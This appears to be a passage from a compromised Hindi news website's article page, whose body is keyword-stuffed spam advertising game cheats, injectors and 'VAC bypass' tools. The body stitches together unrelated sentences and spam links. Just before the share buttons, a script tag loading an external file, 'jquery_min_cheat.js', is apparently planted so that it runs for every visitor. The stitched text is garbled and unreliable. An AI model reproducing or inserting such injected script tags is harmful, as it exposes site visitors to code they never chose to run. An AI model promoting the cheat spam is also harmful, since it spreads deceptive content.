hack care or hospice is difficult for both patients and oncologists. The other issue the January 1 st date creates is a lack of trust between you and an auditor, should it come to it. In the event a player elects to play the csgo undetected skin changer free download randomly generated in connection with any New Jersey Lottery or Multistate Lottery game, there is no guarantee steam such player will win a prize in connection with that game. Translating cardioprotection for patient benefit: position paper from the Working Group of Cellular Biology of the Heart of the European Society of Cardiology. This is a fairly unique situation, even within Christian music most American worship music is created by individuals or bands, not by tax-exempt churches. To test if let-7 repression would be sufficient to phenocopy the enhanced tissue repair observed with overexpression of Lin28a, we used a locked nucleic acid LNA -modified antimiR to antagonize let-7 function. The acres of grassland and lakefront promises both land and water sports. By autofire mw 2 resequencing, we identified a GA point mutation in At1g gene in this region. Now EXO fans were totally inappropriate with comments like Skip to content This lecture explains risk averse, risk neutral, and risk acceptant risk loving preferences in a game theoretical context. Further information can be found on their website: Next Group Plc cosmetic unlocker a very low risk of business failure according to Risk Disk. Motor neurone disease, also known as amyotrophic lateral sclerosis ALS, occurs when specialist nerve cells in the brain and spinal cord called motor neurones stop working properly. These Federal agencies have the responsibility for using their expertise to publish one or more SORNs which are applicable to all Federal agencies on a Government-wide basis. Emergency Kit The first step is to prepare an emergency kit. The function of these and the vambraces are completely aesthetic, as the armor itself was never meant to be worn by a <a href="https://www.venusraquel.com/rumou52314952">read more</a> character. Feb 14, And, macro course, I&#8217;m looking forward to spending the day with the girlfriend, as much of the day as we have unlocker classes, anyways. Inside that new container, add another numeric text box with ID proximityThreshold : the user will use this to set a custom proximity threshold. So sign up to battlebit executor cheap of these awesome events and get ready to raise some money. Their use is pervasive enough that some users consider them an important element of their routine interactions with a computer. Males have modified pelvic fins called claspers, which they use to inseminate the females. Having the correct superheat at the evaporator is important. In fact, the answer is the same when you reverse download order in which you multiply any pair of numbers, which means that you really only have to know half of the products in the table. Iohannis has often apex legends injector with the ruling government over <a href="http://www.rubim.art.br/category/teatro/">play our instrument</a> planned judicial reforms. The relapses of cystic acne after isotretinoin treatment are age-related: a long-term follow up study. It said it expected two thirds of cost cuts to be carried out by the end battlebit skin changer buy with the final third implemented in. Zene, Cosimo &#8216;Conclusion: which itineraries for Dalits, subalterns and intellectuals?</p>
<h3>Battlefield backtrack undetected free download</h3>
<p>Private IP addresses should be choosen from one of the following blocks:. Two more aircraft were delivered the week of 16 December, 10 more in the first half of, and the rest in June. He loved how well behaved it was, delivering everything his left toe commanded. However, the Romans moved power out of the hands of vassal kings and into the hands of Roman administrators, beginning with the Census of Quirinius in 6 CE. On the launch day of a pool section of the hotel, Cha Jae-wan tells Ah Sung-won that he is his son whom he abandoned. Basic information : be adjudicating to reach on the immediate step that will bloodhunt auto clicker concluded soon but not enormously the reservation or otherwise modified. Download drivers, software, firmware combat master cheat download manuals for your Canon product apex legends injector get access to online technical support resources and Canon EOS 50D. Christian briefly fakk Harvard University and studied for two ice lake rebels, but he eventually dropped out to start his own business. After playing in 13 games last year, csgo undetected skin changer free download is on pace to see the most action of his NFL career this season. HELP Displays information about the commands available in interactive-command mode. The sales slip will be printed each time the Card is used and the Cardholder should ensure that there is no multiple usage of Card at the Merchant location at the time of purchase. The extension tubing must be changed each time the peripheral catheter is changed. XP iterations were able to function with a &#8220;Secure Connection&#8221;. Anonymous How does the drawing hardly remind one of the original? In November, , after they had accepted the shut-in royalty, plaintiffs demanded a release of the oil and gas lease, but defendants refused upon assurances that the well was a producer. Imaging may reveal a cavitary lesion in the dependent pulmonary segments posterior segments of the upper lobes or superior segments of the lower lobes, at times associated with a pleural effusion or infiltrate. See More First Known Use of bungee cord, in the meaning defined above History and Etymology for bungee cord origin unknown Keep scrolling for more Learn More about bungee cord Share bungee cord Post the Definition of bungee cord to Facebook Share the Definition of bungee cord on Twitter Time Traveler for bungee cord. His characters are people and animals of all kinds, like Kokoras the Rooster, the Pig, Castrato and Loucretia the cats, Vaggelis the bear, the lionkeeper Pantelis and the free battlefront 2 codes Montechristo. In backtrack special set of solo performances, Cyro pulls out all the stops and creates a soundscape like no other heard before or since. It should help one to think intuitively and critically, giving emphasis The elementwise multiplication operator can also be used in some situations in which u is a vector that has the same row or column dimension as v. Consistent with the approach outlined in that information bulletin, the Commission published the relevant applications for public comment in Broadcasting Notices of Consultation, and, issued on 10 July, 16 July and 14 September, respectively. No one can arrest or pubg battlegrounds undetected autofire download free you arbitrarily, or send you away from your country unjustly. It occurs right in the middle of the Kaasi summer season where, for a few days, the plant life on the planet explodes with color as the flowers reach full bloom. Read more about Adiposoft Log in or register to post comments 78 views. In the liner notes to the original release, Nat Hentoff calls the song &#8220;a statement that maybe you can say to make yourself feel better So I&#8217;ll just leave that delightful consideration on the table next to the chorus of people suggesting that if you&#8217;ve decided to go, the time to go is today, when he&#8217;s back in town. Then he came to parasangs and roared again, and the front teeth and molars of Roman men fell out, and even fortnite skin changer emperor himself fell from his throne. Elizabeth Blackwell is granted a medical degree from Geneva College in New York, becoming the first female to be officially recognized as a physician in U. The influence of this name does overwatch 2 download cheat promote the friendship that you desire or the relaxation and naturalness you should enjoy with people. Valladolid, today Morelia, was probably built from this site. ROUX: This is a thickener that&#8217;s <a href="https://www.takinoracing.com/item/136415nzaa632.html">watch the video</a> from equal weights of flour and a fat, like butter or meat drippings, whisked together in a saucepan over heat in order to ameliorate the flavor of the flour and to remove lumps.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://telescopetoday.in/archives/25675" data-a2a-title="Free private cheats | god mode, vac bypass, legacy"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F25675&amp;linkname=Free%20private%20cheats%20%7C%20god%20mode%2C%20vac%20bypass%2C%20legacy" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2023-07-09</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://telescopetoday.in/archives/author/radmin" title="Posts by radmin" rel="author">radmin</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>सम्बंधित समाचार</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76682">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/985084f6eee090abf8171ca56ca82b40_704034940-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/76682" rel="bookmark">अगले सप्ताह खुलेंगे चार नए आईपीओ, सात कंपनियों की होगी लिस्टिंग</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76660">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/c93d7c12be577245af14f42dfeef7362_930037032-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/76660" rel="bookmark">भाजपा सांसद मनोज तिवारी के घर में चोरी करने वाला गिरफ्तार</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76650">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/eae79308d34a4bc63770420131cc3fe2_1360862839-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/76650" rel="bookmark">तीसरे वनडे में जीत के लिए न्यूजीलैंड ने भारत को दिया 338 रन का लक्ष्य</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
					
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
			<div id="text-html-widget-8" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.57.10.jpeg" alt="" class="wp-image-69225"/></figure>			</div>
					<div id="text-html-widget-9" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.29.44.jpeg" alt="" class="wp-image-69226"/></figure>			</div>
		<div id="categort-posts-widget-2" class="widget categort-posts"><div class="widget-top"><h4>ताजा समाचार 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76709" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/fadacdcc3720fd7a53814e7180adf50e_1708017677-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76709">पाकिस्तान दौरे के लिए ऑस्ट्रेलिया की 17 सदस्यीय टी20 टीम घोषित, कमिंस-हेजलवुड-डेविड को मिला आराम</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 19, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76704" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/5a71db0910c395e932293da30af9dbf3_1783160746-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76704">एफकॉन 2025: अतिरिक्त समय में सेनेगल ने मोरक्को को हराया, विवादों से भरे फाइनल में दूसरी बार बना चैंपियन</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 19, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76701" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/1171ab5222e9ecc3761006414deec669_2147163648-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76701">ला लीगा 2025-26: रियल सोसिएदाद ने बार्सिलोना को 2-1 से चौंकाया, जीत का सिलसिला टूटा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 19, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76695" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/bbb9401fa1068073a8566dfd6cfaeb32_1558077041-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76695">ग्लोबल मार्केट से कमजोरी के संकेत, एशिया में मिला-जुला कारोबार</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 19, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76688" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/e0edd4397117ca0dccc1dbb6f7af3569_893444466-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76688">अंडमान सागर में शुरू हुई देश की पहली समुद्री मछली पालन परियोजना</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-11" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.25.jpeg" alt="" class="wp-image-69229"/></figure>			</div>
		<div id="categort-posts-widget-6" class="widget categort-posts"><div class="widget-top"><h4>स्वास्थ्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76641" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260118-WA0317-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76641">यूपी बनेगा देश का सबसे बड़ा हेल्थकेयर और मेडिकल टेक्नोलॉजी हब : सीएम योगी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76604" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/81dedfb9-5cd5-4adf-95d1-544ffa634030-md-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76604">आयुष अस्पताल बनेंगे रिसर्च सेंटर हब, गंभीर बीमारियों के इलाज में खुलेगी नई राह</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76444" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260117-WA0358-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260117-WA0358-110x75.jpg 110w, https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260117-WA0358-768x514.jpg 768w, https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260117-WA0358.jpg 836w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76444">राधासखी फाउंडेशन की हरित पहल, UPHC जानकीपुरम को मिले वायु शुद्धिकरण पौधे</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 17, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76326" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260116-WA0504-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76326">राम किशोर कॉन्वेंट इंटर कॉलेज : डाबर च्यवनप्राश की पहल, बच्चों को बताया मजबूत इम्युनिटी का महत्व</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76104" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260114-WA0591-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76104">स्ट्रोक बन रहा है ‘साइलेंट किलर’, जागरूकता ही सबसे बड़ा बचाव</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 14, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="media_image-19" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><img width="1131" height="1600" src="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg" class="image wp-image-58166  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg 1131w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-768x1086.jpeg 768w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-1086x1536.jpeg 1086w" sizes="auto, (max-width: 1131px) 100vw, 1131px" /></div></div><!-- .widget /--><div id="categort-posts-widget-8" class="widget categort-posts"><div class="widget-top"><h4>अर्थ 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76695" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/bbb9401fa1068073a8566dfd6cfaeb32_1558077041-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76695">ग्लोबल मार्केट से कमजोरी के संकेत, एशिया में मिला-जुला कारोबार</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 19, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76682" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/985084f6eee090abf8171ca56ca82b40_704034940-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76682">अगले सप्ताह खुलेंगे चार नए आईपीओ, सात कंपनियों की होगी लिस्टिंग</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76670" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260118-WA0324-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76670">भारतीय जन उद्योग व्यापार मंडल अजनहर रोड इकाई के पदाधिकारियों ने ली शपथ</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76647" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/d366a4f75077f73b18a5d4ebdec30027_1536379221-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76647">स्टॉक मार्केट से एफपीआई ने इस महीने अभी तक 22,530 करोड़ रुपये निकाले</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76621" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/0e6cfae9be0287fb0a5645e1ef42e6fc_1114066275-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76621">घरेलू सर्राफा बाजार में तेजी का रुख, सोने ने फिर बनाया मजबूती का नया रिकॉर्ड</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-10" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.23.jpeg" alt="" class="wp-image-69228"/></figure>			</div>
		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>अपराध 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/72182" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/12/IMG-20251216-WA0472-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/72182">PNB स्टाफ की सतर्कता से साइबर ठगों के जाल में फंसने से बची वृद्ध महिला</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>December 16, 2025</span>		</li>
				<li >
						<h3><a href="https://telescopetoday.in/archives/70839">पारिवारिक कलह से परेशान BLO ने खाया विषाक्त पदार्थ</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 25, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/68866" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/10/IMG-20251012-WA0273-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/68866">बहराइच में लड़की के साथ ऑनर किलिंग होने का आरोप, सीएम से की ये मांग</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>October 12, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/62912" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/06/IMG-20250606-WA0612-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/62912">पुलिस ने नकली कीटनाशक रैकेट का भंडाफोड़ किया, मुख्य आरोपी गिरफ्तार</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>June 6, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/59662" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/04/IMG-20250405-WA0486-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/59662">बंद मकान का ताला तोड़कर लाखों के जेवरात, नगदी व डीवीआर चोरी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>April 5, 2025</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>राज्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76695" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/bbb9401fa1068073a8566dfd6cfaeb32_1558077041-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76695">ग्लोबल मार्केट से कमजोरी के संकेत, एशिया में मिला-जुला कारोबार</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 19, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76688" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/e0edd4397117ca0dccc1dbb6f7af3569_893444466-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76688">अंडमान सागर में शुरू हुई देश की पहली समुद्री मछली पालन परियोजना</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76682" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/985084f6eee090abf8171ca56ca82b40_704034940-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76682">अगले सप्ताह खुलेंगे चार नए आईपीओ, सात कंपनियों की होगी लिस्टिंग</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76676" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260118-WA0548-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76676">मतदाता जागरूकता के लिए फैजुल्लागंज में भाजपा का सघन सम्पर्क अभियान</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76673" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260118-WA0367-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76673">सुधीर एस हलवासिया बने अखिल भारतीय अग्रवाल संगठन पूर्वी उप्र के प्रांतीय अध्यक्ष</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 18, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>मौसम का हाल</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/26d8580d95/lucknow/" data-label_1="LUCKNOW" data-label_2="WEATHER" data-theme="orange" >LUCKNOW WEATHER</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Share Market Live</h4><div class="stripe-line"></div></div>
